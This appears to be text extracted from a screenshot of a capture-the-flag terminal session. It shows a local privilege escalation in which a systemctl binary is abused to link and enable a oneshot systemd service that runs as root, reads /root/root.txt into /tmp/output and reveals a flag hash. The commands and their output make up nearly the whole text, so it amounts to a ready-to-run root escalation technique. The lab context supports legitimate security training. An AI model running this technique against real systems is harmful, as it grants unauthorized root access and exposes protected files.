 $ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF$ > > > > $ Created symlink from /etc/systemd/system/tmp.g1hNY
2gvQ2.service to /tmp/tmp.g1hNY2gvQ2.service.
$
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.g1hNY2gvQ2.service to
/tmp/tmp.g1hNY2gvQ2.service.
$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5
$